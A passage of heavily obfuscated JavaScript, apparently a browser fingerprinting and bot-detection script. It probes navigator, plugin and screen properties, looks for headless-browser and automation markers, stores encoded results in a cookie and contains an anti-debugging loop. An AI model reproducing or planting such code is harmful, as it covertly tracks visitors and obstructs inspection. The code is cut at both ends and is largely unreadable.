'\x58\x54\x2a\x35')](_0x7d7d94,_0xc84bef[_0x4dbc06]));}_0x50c899[_0x9f7d('0x46', '\x31\x2a\x4c\x53')](_0x2dc08d);var _0x1cf537='\x8e\x4b\x30\x80\x04\x0e\xaa\x43';var _0xffa3b8=_0x1cf537['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0x6843e4=_0x1cf537['\x73\x75\x62\x73\x74\x72'](0x3);var _0x551f33='\x6e\x9b\x16\x24\x07\xac\x05\x1f';var _0x8d29fd=0x2;var _0xa647e0=0x0;var _0x4dcca9=[];for(var _0x46aa81=0x0;_0x46aa81<_0x551f33['\x6c\x65\x6e\x67\x74\x68'];_0x46aa81++){_0x4dcca9['\x70\x75\x73\x68'](_0x46aa81);}var _0xc23a9a=_0x4dcca9.map(function(_0xfe7280){return (_0x4dcca9[_0xfe7280]%_0x8d29fd)?'':_0x551f33[_0xfe7280];})['\x6a\x6f\x69\x6e']('');var _0x683aec=_0x4dcca9.map(function(_0x2fbbe2){return (_0x4dcca9[_0x2fbbe2]%_0x8d29fd)?_0x551f33[_0x2fbbe2]:'';})['\x6a\x6f\x69\x6e']('');var _0x318ebf=[];for(var _0xffe5f6=0x0;_0xffe5f6<_0xc23a9a['\x6c\x65\x6e\x67\x74\x68']+_0x683aec['\x6c\x65\x6e\x67\x74\x68'];_0xffe5f6++){_0x318ebf['\x70\x75\x73\x68'](_0xffe5f6);}var _0x23c9ba=_0x318ebf.map(function(_0x8badc7){return _0x8badc7%_0x8d29fd==_0xa647e0?_0xc23a9a[_0x8badc7/_0x8d29fd]:_0x683aec[_0x8badc7/_0x8d29fd|_0xa647e0];})['\x6a\x6f\x69\x6e']('');var _0x77f4f9=_0x9f7d('0x48', '\x3b\x74\xa7\x3f\x70\x25\xc2\x0d');var _0x4df571=_0x28d346[_0x9f7d('0x49', '\x44\x58\x65\x5a')]();var _0x387c17='';for(var _0x4dbc06=0x0;_0x4dbc06<_0x77f4f9[_0x9f7d('0x4a', '\x35\x6b\x5a\x55')];_0x4dbc06++){_0x387c17+=_0x50c899[_0x9f7d('0x4b', '\x4c\x52\x2a\x72')](_0x77f4f9[_0x9f7d('0x4c', '\x71\x73\x74\x45')](_0x4dbc06),_0x4df571[_0x9f7d('0x4d', '\x58\x46\x5a\x78')](_0x50c899[_0x9f7d('0x4e', '\x5b\x65\x58\x26')](_0x4dbc06,_0x4df571[_0x9f7d('0x4f', '\x5b\x44\x48\x79')])))[_0x9f7d('0x50', '\x4c\x52\x2a\x72')](0x10);}_0x50c899[_0x9f7d('0x51', '\x75\x57\x25\x44')](_0x2dc08d);_0xf7d9[_0x9f7d('0x52', '\x35\x6b\x5a\x55')](_0x50c899[_0x9f7d('0x53', '\x70\x5e\x30\x6c')](btoa,_0x7d7d94));_0x1f9836=btoa(_0x50c899[_0x9f7d('0x54', '\x47\x57\x36\x21')](_0x50c899[_0x9f7d('0x55', '\x71\x73\x74\x45')](_0x50c899[_0x9f7d('0x56', '\x44\x58\x65\x5a')](_0x50c899[_0x9f7d('0x57', '\x30\x68\x55\x25')](_0x50c899[_0x9f7d('0x58', '\x31\x2a\x4c\x53')](_0x9f7d,_0x50c899[_0x9f7d('0x59', '\x79\x6a\x7a\x32')](_0xf7d9[_0x9f7d('0x5a', '\x53\x31\x42\x28')],0x1),_0x77f4f9[_0x9f7d('0x5b', '\x25\x71\x42\x6a')](0x0,0x5)),_0x9f7d('0x5c', '\x47\x62\x63\x37')),_0x4df571),_0x9f7d('0x5d', '\x72\x59\x30\x69')),_0x387c17));_0xf7d9[_0x9f7d('0x5e', '\x58\x46\x5a\x78')]();_0x5969d9(_0x9f7d('0x5f', '\x44\x58\x65\x5a'),_0x1f9836,0x14);}function _0x2e55c2(_0x461896){var _0x40efd2=0x0;for(var _0x350904=0x0;_0x50c899[_0x9f7d('0x60', '\x28\x30\x24\x65')](_0x350904,_0x461896[_0x9f7d('0x61', '\x24\x32\x78\x76')]);_0x350904++){_0x40efd2+=_0x461896[_0x9f7d('0x62', '\x78\x41\x43\x61')](_0x350904);}_0x2dc08d();return _0x40efd2;}function _0x5969d9(_0x48e883,_0x53258f,_0x5a90aa){var _0x433332='';var _0x1015b4=_0x9f7d('0x63', '\x26\x69\x2a\x34');var _0x1dd506='';var _0x5c430a='';for(var _0x297ff7=0x0;_0x50c899[_0x9f7d('0x64', '\x47\x57\x36\x21')](_0x297ff7,0x2);_0x297ff7++){_0x1dd506+=_0x1015b4[_0x297ff7];}for(var _0xd3d320=0x2;_0x50c899[_0x9f7d('0x65', '\x5b\x44\x48\x79')](_0xd3d320,_0x1015b4[_0x9f7d('0x66', '\x29\x34\x59\x58')]);_0xd3d320++){_0x5c430a+=_0x1015b4[_0xd3d320];}if(_0x5a90aa){var _0x20a93f=new _0x37eea3[_0x9f7d('0x67', '\x39\x33\x76\x41')]();_0x20a93f[_0x9f7d('0x68', '\x66\x6e\x69\x48')](_0x20a93f[_0x9f7d('0x69', '\x42\x56\x40\x64')]()+_0x50c899[_0x9f7d('0x6a', '\x53\x31\x42\x28')](_0x5a90aa,0x3e8));var _0x433332=_0x50c899[_0x9f7d('0x6b', '\x79\x6a\x7a\x32')](_0x9f7d('0x6c', '\x74\x75\x71\x7a'),_0x20a93f[_0x9f7d('0x6d', '\x58\x46\x5a\x78')]());}_0x383bfa[_0x9f7d('0x3a', '\x4f\x54\x39\x26')]=_0x50c899[_0x9f7d('0x6e', '\x36\x49\x29\x48')](_0x50c899[_0x9f7d('0x6f', '\x29\x34\x59\x58')](_0x50c899[_0x9f7d('0x70', '\x44\x58\x65\x5a')](_0x48e883,'\x3d'),_0x53258f),_0x433332)+_0x9f7d('0x71', '\x57\x69\x73\x56');}function _0x220ba3(){function _0x5e479f(_0x7fe1e1){if(_0x50c899[_0x9f7d('0x72', '\x47\x57\x36\x21')]('',_0x7fe1e1/_0x7fe1e1)[_0x9f7d('0x73', '\x47\x57\x36\x21')]!==0x1||_0x50c899[_0x9f7d('0x74', '\x25\x34\x5e\x26')](_0x50c899[_0x9f7d('0x75', '\x39\x52\x4e\x4a')](_0x7fe1e1,0x14),0x0)){(function(){}[_0x9f7d('0x76', '\x65\x50\x72\x59')](_0x9f7d('0x77', '\x79\x6a\x7a\x32'))());}else{(function(){}[_0x9f7d('0x78', '\x25\x34\x5e\x26')](_0x9f7d('0x79', '\x25\x34\x5e\x26'))());}return _0x5e479f(++_0x7fe1e1);}try{return _0x50c899[_0x9f7d('0x7a', '\x72\x59\x30\x69')](_0x5e479f,0x0);}catch(_0x1d0813){}};function _0x2dc08d(){if(_0x50c899[_0x9f7d('0x7b', '\x72\x71\x68\x6f')](new _0x37eea3[_0x9f7d('0x7c', '\x26\x69\x2a\x34')]()[_0x9f7d('0x7d', '\x25\x71\x42\x6a')](),_0x150002)>0x1f4){_0x50c899[_0x9f7d('0x7e', '\x28\x30\x24\x65')](_0x220ba3);}}function _0x289220(_0x3104c1){var _0x3f553b='';var _0x4c75b3=new Array();for(var _0x15f97c=0x0;_0x50c899[_0x9f7d('0x7f', '\x24\x25\x62\x68')](_0x15f97c,_0x3104c1[_0x9f7d('0x80', '\x25\x71\x42\x6a')]);_0x15f97c++){var _0x346289=_0x3104c1[_0x15f97c][0x0];var _0x57aa48=_0x3104c1[_0x15f97c][0x2];switch(_0x3104c1[_0x15f97c][0x1]){case _0x9f7d('0x81', '\x26\x69\x2a\x34'):try{if(typeof _0x50c899[_0x9f7d('0x82', '\x72\x71\x68\x6f')](_0x57aa48)!==_0x9f7d('0x83', '\x57\x72\x34\x4c')){_0x4c75b3[_0x4c75b3[_0x9f7d('0x84', '\x56\x73\x5b\x48')]]=_0x50c899[_0x9f7d('0x85', '\x5b\x44\x48\x79')](_0x197533,_0x346289+_0x9f7d('0x86', '\x42\x56\x40\x64'));}else{_0x4c75b3[_0x4c75b3[_0x9f7d('0x87', '\x26\x34\x6b\x6e')]]=_0x50c899[_0x9f7d('0x88', '\x36\x4f\x4c\x32')](_0x197533,_0x50c899[_0x9f7d('0x89', '\x57\x72\x34\x4c')](_0x346289,_0x9f7d('0x8a', '\x26\x53\x74\x71')));}}catch(_0x6c5dfb){_0x4c75b3[_0x4c75b3[_0x9f7d('0x8b', '\x5b\x65\x58\x26')]]=_0x50c899[_0x9f7d('0x8c', '\x75\x57\x25\x44')](_0x197533,_0x50c899[_0x9f7d('0x8d', '\x24\x32\x78\x76')](_0x346289,_0x9f7d('0x8e', '\x42\x6c\x6b\x4b')));}break;case _0x9f7d('0x8f', '\x47\x62\x63\x37'):try{try{_0x3f553b=_0x57aa48();if(_0x50c899[_0x9f7d('0x90', '\x56\x73\x5b\x48')](typeof _0x3f553b,_0x9f7d('0x91', '\x71\x73\x74\x45'))){_0x4c75b3[_0x4c75b3[_0x9f7d('0x92', '\x42\x56\x40\x64')]]=_0x50c899[_0x9f7d('0x93', '\x26\x34\x6b\x6e')](_0x197533,_0x50c899[_0x9f7d('0x94', '\x72\x59\x30\x69')](_0x346289,_0x9f7d('0x95', '\x30\x68\x55\x25')));}else if(_0x50c899[_0x9f7d('0x96', '\x5b\x65\x58\x26')](_0x3f553b,null)){_0x4c75b3[_0x4c75b3[_0x9f7d('0x97', '\x2a\x34\x40\x61')]]=_0x50c899[_0x9f7d('0x98', '\x57\x69\x73\x56')](_0x197533,_0x50c899[_0x9f7d('0x99', '\x71\x73\x74\x45')](_0x346289,_0x9f7d('0x9a', '\x31\x2a\x4c\x53')));}else{_0x4c75b3[_0x4c75b3[_0x9f7d('0x61', '\x24\x32\x78\x76')]]=_0x50c899[_0x9f7d('0x9b', '\x45\x53\x63\x43')](_0x197533,_0x346289+'\x3d'+_0x3f553b[_0x9f7d('0x50', '\x4c\x52\x2a\x72')]());}}catch(_0x32da19){_0x4c75b3[_0x4c75b3[_0x9f7d('0x61', '\x24\x32\x78\x76')]]=_0x50c899[_0x9f7d('0x9c', '\x52\x45\x55\x29')](_0x197533,_0x50c899[_0x9f7d('0x9d', '\x59\x4c\x5e\x52')](_0x346289,_0x9f7d('0x9e', '\x5e\x54\x5d\x23')));break;}break;}catch(_0x2805e1){_0x4c75b3[_0x4c75b3[_0x9f7d('0x9f', '\x57\x69\x73\x56')]]=_0x50c899[_0x9f7d('0xa0', '\x26\x34\x6b\x6e')](_0x197533,_0x50c899[_0x9f7d('0xa1', '\x58\x54\x2a\x35')](_0x50c899[_0x9f7d('0xa2', '\x4c\x52\x2a\x72')](_0x346289,'\x3d'),_0x2805e1));}break;case _0x9f7d('0xa3', '\x24\x25\x62\x68'):try{var _0x1b7432=[];try{_0x2dd4b7=_0x1b7432[_0x9f7d('0xa4', '\x39\x52\x4e\x4a')]('\x69');}catch(_0x5218dd){_0x4c75b3[_0x4c75b3[_0x9f7d('0xa5', '\x57\x72\x34\x4c')]]=_0x50c899[_0x9f7d('0xa6', '\x36\x4f\x4c\x32')](_0x197533,_0x9f7d('0xa7', '\x4f\x54\x39\x26'));break;}try{var _0x42fcae=_0x47ca08[_0x9f7d('0xa8', '\x47\x62\x63\x37')][_0x9f7d('0xa9', '\x31\x2a\x4c\x53')];if(_0x50c899[_0x9f7d('0xaa', '\x5b\x65\x58\x26')](_0x42fcae,0x0)||_0x50c899[_0x9f7d('0xab', '\x47\x62\x63\x37')](_0x42fcae,null)){_0x4c75b3[_0x4c75b3[_0x9f7d('0xac', '\x30\x68\x55\x25')]]=_0x197533(_0x9f7d('0xad', '\x29\x34\x59\x58'));break;}}catch(_0x27150e){_0x4c75b3[_0x4c75b3[_0x9f7d('0x5a', '\x53\x31\x42\x28')]]=_0x50c899[_0x9f7d('0xae', '\x47\x62\x63\x37')](_0x197533,_0x9f7d('0xaf', '\x47\x62\x63\x37'));break;}for(var _0x2dd4b7=0x0;_0x50c899[_0x9f7d('0xb0', '\x53\x31\x42\x28')](_0x2dd4b7,_0x47ca08[_0x9f7d('0xb1', '\x2a\x34\x40\x61')][_0x9f7d('0xb2', '\x59\x4c\x5e\x52')]);_0x2dd4b7++){var _0x598d07=_0x9f7d('0xb3', '\x36\x4f\x4c\x32')[_0x9f7d('0xb4', '\x36\x49\x29\x48')]('\x7c'),_0x4125b2=0x0;while(!![]){switch(_0x598d07[_0x4125b2++]){case'\x30':if(_0x50c899[_0x9f7d('0xb5', '\x52\x45\x55\x29')](typeof _0x44b0d2,_0x9f7d('0xb6', '\x42\x56\x40\x64'))){_0x2667ab=_0x9f7d('0xb7', '\x39\x33\x76\x41');}else if(_0x50c899[_0x9f7d('0xb8', '\x5b\x65\x58\x26')](_0x44b0d2[_0x9f7d('0xb9', '\x47\x62\x63\x37')]('\x2e')[_0x9f7d('0xba', '\x39\x33\x76\x41')],0x1)){_0x2667ab=_0x44b0d2[_0x9f7d('0xbb', '\x57\x6b\x39\x5d')]('\x2e')[_0x9f7d('0xbc', '\x29\x34\x59\x58')]();}continue;case'\x31':if(_0x50c899[_0x9f7d('0xbd', '\x4f\x54\x39\x26')](_0x1b7432[_0x9f7d('0xbe', '\x72\x59\x30\x69')](_0x2667ab),0x0)){_0x1b7432[_0x9f7d('0xbf', '\x28\x30\x24\x65')](_0x2667ab);}continue;case'\x32':if(typeof _0x47ca08[_0x9f7d('0xc0', '\x57\x6b\x39\x5d')][_0x2dd4b7]===_0x9f7d('0xc1', '\x47\x62\x63\x37')){_0x4c75b3[_0x4c75b3[_0x9f7d('0x4f', '\x5b\x44\x48\x79')]]=_0x50c899[_0x9f7d('0xc2', '\x72\x71\x68\x6f')](_0x197533,_0x9f7d('0xc3', '\x47\x57\x36\x21'));break;}continue;case'\x33':var _0x2667ab=_0x9f7d('0xc4', '\x30\x68\x55\x25');continue;case'\x34':var _0x44b0d2=_0x47ca08[_0x9f7d('0xc5', '\x5e\x54\x5d\x23')][_0x2dd4b7][_0x9f7d('0xc6', '\x75\x57\x25\x44')];continue;}break;}}for(var _0x2dd4b7=0x0;_0x50c899[_0x9f7d('0xc7', '\x58\x46\x5a\x78')](_0x2dd4b7,_0x1b7432[_0x9f7d('0x38', '\x5e\x54\x5d\x23')]);_0x2dd4b7++){_0x4c75b3[_0x4c75b3[_0x9f7d('0xba', '\x39\x33\x76\x41')]]=_0x50c899[_0x9f7d('0xc8', '\x57\x6b\x39\x5d')](_0x197533,_0x50c899[_0x9f7d('0xc9', '\x56\x73\x5b\x48')](_0x9f7d('0xca', '\x59\x4c\x5e\x52'),_0x1b7432[_0x2dd4b7]));}}catch(_0xb10661){_0x4c75b3[_0x4c75b3[_0x9f7d('0xcb', '\x66\x6e\x69\x48')]]=_0x50c899[_0x9f7d('0xcc', '\x26\x53\x74\x71')](_0x197533,_0x50c899[_0x9f7d('0xcd', '\x42\x56\x40\x64')](_0x9f7d('0xce', '\x58\x46\x5a\x78'),_0xb10661));}break;case _0x9f7d('0xcf', '\x52\x45\x55\x29'):if(_0x346289===_0x9f7d('0xd0', '\x5e\x54\x5d\x23')){try{var _0xa78f56='';var _0x1f8228=navigator[_0x9f7d('0xd1', '\x5b\x44\x48\x79')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x9f7d('0xd2', '\x25\x71\x42\x6a')](_0x1f8228)){_0xa78f56=_0x9f7d('0xd3', '\x25\x34\x5e\x26');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x9f7d('0xd4', '\x4f\x54\x39\x26')](_0x1f8228)){_0xa78f56=_0x9f7d('0xd5', '\x65\x50\x72\x59');}else{_0xa78f56=_0x9f7d('0xd6', '\x4c\x52\x2a\x72');}_0x4c75b3[_0x4c75b3[_0x9f7d('0x61', '\x24\x32\x78\x76')]]=_0x50c899[_0x9f7d('0xd7', '\x36\x49\x29\x48')](_0x197533,_0x50c899[_0x9f7d('0xd8', '\x44\x58\x65\x5a')](_0x346289,'\x3d')+_0xa78f56);}catch(_0x2b7566){_0x4c75b3[_0x4c75b3[_0x9f7d('0xa5', '\x57\x72\x34\x4c')]]=_0x50c899[_0x9f7d('0xd9', '\x25\x71\x42\x6a')](_0x197533,_0x50c899[_0x9f7d('0xda', '\x36\x49\x29\x48')](_0x50c899[_0x9f7d('0xdb', '\x42\x56\x40\x64')](_0x346289,_0x9f7d('0xdc', '\x26\x53\x74\x71')),_0x2b7566[_0x9f7d('0xdd', '\x66\x6e\x69\x48')]()));}}break;}_0x50c899[_0x9f7d('0xde', '\x4c\x52\x2a\x72')](_0x2dc08d);}return _0x4c75b3[_0x9f7d('0xdf', '\x36\x4f\x4c\x32')]();}var _0x481222=[[_0x9f7d('0xe0', '\x5b\x65\x58\x26'),_0x9f7d('0xe1', '\x4c\x52\x2a\x72'),function(){return navigator;}],[_0x9f7d('0xe2', '\x57\x69\x73\x56'),_0x9f7d('0xe3', '\x57\x6b\x39\x5d'),function(){return navigator[_0x9f7d('0xe4', '\x59\x4c\x5e\x52')];}],[_0x9f7d('0xe5', '\x45\x53\x63\x43'),_0x9f7d('0xe6', '\x25\x71\x42\x6a'),function(){return navigator[_0x9f7d('0xe7', '\x72\x71\x68\x6f')];}],[_0x9f7d('0xe8', '\x2a\x34\x40\x61'),_0x9f7d('0xe9', '\x6e\x44\x48\x25'),function(){return _0x50c899[_0x9f7d('0xea', '\x59\x4c\x5e\x52')](navigator[_0x9f7d('0xeb', '\x39\x33\x76\x41')][_0x9f7d('0xec', '\x47\x59\x49\x52')],0x0);}],[_0x9f7d('0xed', '\x24\x32\x78\x76'),_0x9f7d('0xee', '\x2a\x34\x40\x61'),function(){return navigator[_0x9f7d('0xef', '\x42\x56\x40\x64')];}],[_0x9f7d('0xf0', '\x56\x73\x5b\x48'),_0x9f7d('0xf1', '\x66\x6e\x69\x48'),function(){return navigator[_0x9f7d('0xf2', '\x31\x2a\x4c\x53')];}],[_0x9f7d('0xf3', '\x74\x75\x71\x7a'),_0x9f7d('0xf4', '\x5b\x65\x58\x26'),function(){}],[_0x9f7d('0xf5', '\x24\x32\x78\x76'),_0x9f7d('0xf6', '\x58\x54\x2a\x35'),function(){var _0x51c3ed=ActiveXObject;return _0x51c3ed;}],[_0x9f7d('0xf7', '\x47\x62\x63\x37'),_0x9f7d('0xf8', '\x47\x62\x63\x37'),function(){var _0x2fa582=webkitURL;return _0x2fa582;}],[_0x9f7d('0xf9', '\x4c\x52\x2a\x72'),_0x9f7d('0xfa', '\x31\x2a\x4c\x53'),function(){var _0x2768c6=_phantom;return _0x2768c6;}],[_0x9f7d('0xfb', '\x54\x44\x24\x4f'),_0x9f7d('0xfc', '\x4f\x54\x39\x26'),function(){var _0x5a1796=callPhantom;return _0x5a1796;}],[_0x9f7d('0xfd', '\x6e\x44\x48\x25'),_0x9f7d('0xfe', '\x6e\x44\x48\x25'),function(){var _0x23a23b=chrome;return _0x23a23b;}],[_0x9f7d('0xff', '\x65\x50\x72\x59'),_0x9f7d('0x100', '\x24\x25\x62\x68'),function(){var _0x1da997=yandex;return _0x1da997;}],[_0x9f7d('0x101', '\x44\x58\x65\x5a'),_0x9f7d('0x102', '\x58\x46\x5a\x78'),function(){var _0x5eb76a=opera;return _0x5eb76a;}],[_0x9f7d('0x103', '\x52\x45\x55\x29'),_0x9f7d('0xfe', '\x6e\x44\x48\x25'),function(){var _0x1fa33c=opr;return _0x1fa33c;}],[_0x9f7d('0x104', '\x25\x71\x42\x6a'),_0x9f7d('0x105', '\x59\x4c\x5e\x52'),function(){var _0x351d41=safari;return _0x351d41;}],[_0x9f7d('0x106', '\x47\x57\x36\x21'),_0x9f7d('0x107', '\x72\x59\x30\x69'),function(){var _0x444d16=awesomium;return _0x444d16;}],[_0x9f7d('0x108', '\x26\x69\x2a\x34'),_0x9f7d('0x109', '\x75\x57\x25\x44'),function(){var _0x438b55=puffinDevice;return _0x438b55;}],[_0x9f7d('0x10a', '\x42\x6c\x6b\x4b'),_0x9f7d('0x10b', '\x25\x34\x5e\x26'),function(){var _0x2687c4=__nightmare;return _0x2687c4;}],[_0x9f7d('0x10c', '\x47\x62\x63\x37'),_0x9f7d('0x10d', '\x66\x6e\x69\x48'),function(){var _0x44d53d=domAutomation;return _0x44d53d;}],[_0x9f7d('0x10e', '\x29\x34\x59\x58'),_0x9f7d('0x10f', '\x74\x75\x71\x7a'),function(){var _0x988030=domAutomationController;return _0x988030;}],[_0x9f7d('0x110', '\x58\x46\x5a\x78'),_0x9f7d('0x109', '\x75\x57\x25\x44'),function(){var _0x400407=_Selenium_IDE_Recorder;return _0x400407;}],[_0x9f7d('0x111', '\x54\x44\x24\x4f'),_0x9f7d('0x112', '\x45\x53\x63\x43'),function(){return document[_0x9f7d('0x113', '\x24\x32\x78\x76')];}],[_0x9f7d('0x114', '\x59\x4c\x5e\x52'),_0x9f7d('0x112', '\x45\x53\x63\x43'),function(){return document[_0x9f7d('0x115', '\x25\x34\x5e\x26')];}],[_0x9f7d('0x116', '\x47\x59\x49\x52'),_0x9f7d('0x117', '\x30\x68\x55\x25'),function(){return process[_0x9f7d('0x118', '\x72\x71\x68\x6f')];}],[_0x9f7d('0x119', '\x58\x54\x2a\x35'),_0x9f7d('0x11a', '\x79\x6a\x7a\x32'),function(){return global[_0x9f7d('0x11b', '\x26\x34\x6b\x6e')];}],[_0x9f7d('0x11c', '\x56\x73\x5b\x48'),_0x9f7d('0xf8', '\x47\x62\x63\x37'),function(){return global[_0x9f7d('0x11d', '\x47\x57\x36\x21')];}],[_0x9f7d('0x11e', '\x39\x33\x76\x41'),_0x9f7d('0x11f', '\x53\x31\x42\x28'),function(){return WebAssembly;}],[_0x9f7d('0x120', '\x36\x4f\x4c\x32'),_0x9f7d('0x121', '\x36\x4f\x4c\x32'),function(){return _0x50c899[_0x9f7d('0x122', '\x39\x52\x4e\x4a')](require,'\x66\x73');}],[_0x9f7d('0x123', '\x24\x25\x62\x68'),_0x9f7d('0x124', '\x57\x72\x34\x4c'),function(){return _0x50c899[_0x9f7d('0x125', '\x47\x59\x49\x52')](globalThis,global);}],[_0x9f7d('0x126', '\x25\x34\x5e\x26'),_0x9f7d('0x127', '\x56\x73\x5b\x48'),function(){return window[_0x9f7d('0x128', '\x59\x4c\x5e\x52')]();}],[_0x9f7d('0x129', '\x75\x57\x25\x44'),_0x9f7d('0xfc', '\x4f\x54\x39\x26'),function(){return navigator[_0x9f7d('0x12a', '\x30\x68\x55\x25')];}],[_0x9f7d('0x12b', '\x78\x41\x43\x61'),_0x9f7d('0x12c', '\x57\x72\x34\x4c'),function(){return navigator[_0x9f7d('0x12d', '\x52\x45\x55\x29')];}],[_0x9f7d('0x12e', '\x42\x6c\x6b\x4b'),_0x9f7d('0xfe', '\x6e\x44\x48\x25'),function(){return navigator[_0x9f7d('0x12f', '\x39\x52\x4e\x4a')];}],[_0x9f7d('0x130', '\x36\x49\x29\x48'),_0x9f7d('0x131', '\x5b\x44\x48\x79'),function(){return _0x50c899[_0x9f7d('0x132', '\x39\x52\x4e\x4a')](navigator[_0x9f7d('0x133', '\x45\x53\x63\x43')],'\x43');}],[_0x9f7d('0x134', '\x70\x5e\x30\x6c'),_0x9f7d('0x131', '\x5b\x44\x48\x79'),function(){window[_0x9f7d('0x135', '\x31\x2a\x4c\x53')]=Object[_0x9f7d('0x136', '\x25\x34\x5e\x26')](window);return window[_0x9f7d('0x137', '\x5b\x65\x58\x26')][_0x9f7d('0x138', '\x26\x53\x74\x71')];}],[_0x9f7d('0x139', '\x5b\x65\x58\x26'),_0x9f7d('0x13a', '\x47\x57\x36\x21'),function(){return _0x50c899[_0x9f7d('0x13b', '\x4c\x52\x2a\x72')](window[_0x9f7d('0x13c', '\x47\x59\x49\x52')],0x0);}],[_0x9f7d('0x13d', '\x26\x34\x6b\x6e'),_0x9f7d('0x13e', '\x47\x59\x49\x52'),function(){return window[_0x9f7d('0x13f', '\x26\x53\x74\x71')]==0x0;}],[_0x9f7d('0x140', '\x47\x59\x49\x52'),_0x9f7d('0x141', '\x70\x5e\x30\x6c'),function(){return window[_0x9f7d('0x142', '\x6e\x44\x48\x25')];}],[_0x9f7d('0x143', '\x79\x6a\x7a\x32'),_0x9f7d('0x144', '\x59\x4c\x5e\x52'),function(){return window[_0x9f7d('0x145', '\x36\x4f\x4c\x32')][_0x9f7d('0x146', '\x24\x25\x62\x68')]();}],[_0x9f7d('0x147', '\x59\x4c\x5e\x52'),_0x9f7d('0xe3', '\x57\x6b\x39\x5d'),function(){return _0x50c899[_0x9f7d('0x148', '\x65\x50\x72\x59')](Boolean,_0x50c899[_0x9f7d('0x149', '\x35\x6b\x5a\x55')](typeof process,_0x9f7d('0x14a', '\x42\x6c\x6b\x4b'))&&process[_0x9f7d('0x14b', '\x58\x54\x2a\x35')]&&process[_0x9f7d('0x14c', '\x58\x46\x5a\x78')][_0x9f7d('0x14d', '\x52\x45\x55\x29')]);}],[_0x9f7d('0x14e', '\x56\x73\x5b\x48'),_0x9f7d('0x14f', '\x29\x34\x59\x58'),function(){return document[_0x9f7d('0x150', '\x47\x62\x63\x37')];}],[_0x9f7d('0x151', '\x72\x59\x30\x69'),_0x9f7d('0xe3', '\x57\x6b\x39\x5d'),function(){return eval[_0x9f7d('0x152', '\x5b\x65\x58\x26')]()[_0x9f7d('0x153', '\x78\x41\x43\x61')];}],[_0x9f7d('0x154', '\x25\x34\x5e\x26'),_0x9f7d('0x155', '\x26\x53\x74\x71'),function(){return navigator[_0x9f7d('0x156', '\x47\x57\x36\x21')][_0x9f7d('0x157', '\x4c\x52\x2a\x72')];}],[_0x9f7d('0x158', '\x54\x44\x24\x4f'),_0x9f7d('0x159', '\x71\x73\x74\x45'),function(){return deviceType;}],[_0x9f7d('0x15a', '\x47\x62\x63\x37'),_0x9f7d('0x13e', '\x47\x59\x49\x52'),function(){return screen[_0x9f7d('0x15b', '\x39\x52\x4e\x4a')];}],[_0x9f7d('0x15c', '\x65\x50\x72\x59'),_0x9f7d('0x15d', '\x26\x69\x2a\x34'),function(){return screen[_0x9f7d('0x15e', '\x57\x72\x34\x4c')];}],[_0x9f7d('0x15f', '\x5b\x44\x48\x79'),_0x9f7d('0x160', '\x26\x53\x74\x71'),function(){var _0x4f0b86=eoapi;return _0x4f0b86;}],[_0x9f7d('0x161', '\x36\x4f\x4c\x32'),_0x9f7d('0x162', '\x39\x52\x4e\x4a'),function(){var _0x11b694=eoapi_VerifyThis;return _0x11b694;}],[_0x9f7d('0x163', '\x47\x57\x36\x21'),_0x9f7d('0x164', '\x54\x44\x24\x4f'),function(){var _0x5dd66d=eoapi_extInvoke;return _0x5dd66d;}],[_0x9f7d('0x165', '\x35\x6b\x5a\x55'),_0x9f7d('0x166', '\x71\x73\x74\x45'),function(){var _0x299973=eoWebBrowserDispatcher;return _0x299973;}],[_0x9f7d('0x167', '\x5b\x44\x48\x79'),_0x9f7d('0x166', '\x71\x73\x74\x45'),function(){return window[_0x9f7d('0x168', '\x72\x71\x68\x6f')];}],[_0x9f7d('0x169', '\x47\x62\x63\x37'),_0x9f7d('0xe3', '\x57\x6b\x39\x5d'),function(){return _0x50c899[_0x9f7d('0x16a', '\x29\x34\x59\x58')](navigator[_0x9f7d('0x16b', '\x72\x71\x68\x6f')][_0x9f7d('0x43', '\x74\x75\x71\x7a')],0x2);}],[_0x9f7d('0x16c', '\x71\x73\x74\x45'),_0x9f7d('0x131', '\x5b\x44\x48\x79'),function(){return _0x50c899[_0x9f7d('0x16d', '\x24\x25\x62\x68')](navigator[_0x9f7d('0xa8', '\x47\x62\x63\x37')][_0x9f7d('0x43', '\x74\x75\x71\x7a')],0x2);}],[_0x9f7d('0x16e', '\x66\x6e\x69\x48'),_0x9f7d('0x16f', '\x78\x41\x43\x61'),function(){return window[_0x9f7d('0x170', '\x57\x6b\x39\x5d')];}],[_0x9f7d('0x171', '\x25\x34\x5e\x26'),_0x9f7d('0x172', '\x53\x31\x42\x28'),function(){return navigator[_0x9f7d('0x173', '\x2a\x34\x40\x61')][_0x9f7d('0x174', '\x2a\x34\x40\x61')][0x0][_0x9f7d('0x175', '\x75\x57\x25\x44')];}],[_0x9f7d('0x176', '\x28\x30\x24\x65'),_0x9f7d('0xee', '\x2a\x34\x40\x61'),function(){return navigator[_0x9f7d('0x177', '\x52\x45\x55\x29')][_0x9f7d('0x178', '\x24\x32\x78\x76')][0x1][_0x9f7d('0x179', '\x52\x45\x55\x29')];}],[_0x9f7d('0x17a', '\x52\x45\x55\x29'),_0x9f7d('0x17b', '\x44\x58\x65\x5a'),function(){return navigator[_0x9f7d('0x17c', '\x39\x52\x4e\x4a')][_0x9f7d('0x17d', '\x72\x59\x30\x69')][0x2][_0x9f7d('0x17e', '\x66\x6e\x69\x48')];}],[_0x9f7d('0x17f', '\x25\x34\x5e\x26'),_0x9f7d('0x100', '\x24\x25\x62\x68'),function(){return navigator[_0x9f7d('0x180', '\x47\x59\x49\x52')][_0x9f7d('0x181', '\x65\x50\x72\x59')];}],[_0x9f7d('0x182', '\x42\x6c\x6b\x4b'),_0x9f7d('0x183', '\x72\x71\x68\x6f'),function(){return navigator[_0x9f7d('0x184', '\x70\x5e\x30\x6c')];}],[_0x9f7d('0x185', '\x58\x46\x5a\x78'),_0x9f7d('0x155', '\x26\x53\x74\x71'),function(){return navigator[_0x9f7d('0x186', '\x35\x6b\x5a\x55')][_0x9f7d('0x187', '\x5e\x54\x5d\x23')];}],[_0x9f7d('0x188', '\x36\x4f\x4c\x32'),_0x9f7d('0x189', '\x4f\x54\x39\x26'),function(){return navigator[_0x9f7d('0x18a', '\x4f\x54\x39\x26')][_0x9f7d('0x18b', '\x5b\x44\x48\x79')];}]];try{var _0x3a05a1=_0x9f7d('0x18c', '\x39\x33\x76\x41')[_0x9f7d('0x18d', 